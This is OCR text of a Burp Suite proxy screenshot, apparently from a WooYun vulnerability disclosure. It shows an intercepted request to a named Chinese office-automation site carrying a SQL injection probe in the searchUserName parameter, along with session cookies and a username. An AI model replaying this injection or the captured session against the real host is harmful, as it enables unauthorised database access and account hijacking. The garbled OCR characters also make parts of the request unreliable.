 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Random Header
Intercept HTTP history WebSockets history Options
Request to http://oa.sxky.cn:80 [202.99.220.52]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /defaultroot/im/sendIM.jsp?searchUserName=ÀîÀò'%20and%20'1'='2'-- HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E; InfoPath.1)
Accept-Encoding: gzip, deflate
Host: oa.sxky.cn
Cookie: LocLan=zh_cn; JSESSIONID=VhzfWbqSZysDws14MkF2fJ9T6hDMVgVhFhZFcXpHhx1GsFr0qnl6!-1809347839; ezofficeUserName=chenjie; ezofficeDomainAccount=whir;
ezofficeDesktop341993=layout20140324111018370.xml; workLogSelfSearch=/defaultroot/workLogAction.do?action=selectSelfWorkLog&type=day
53
? < + > check() 0 matches
www.wooyun.org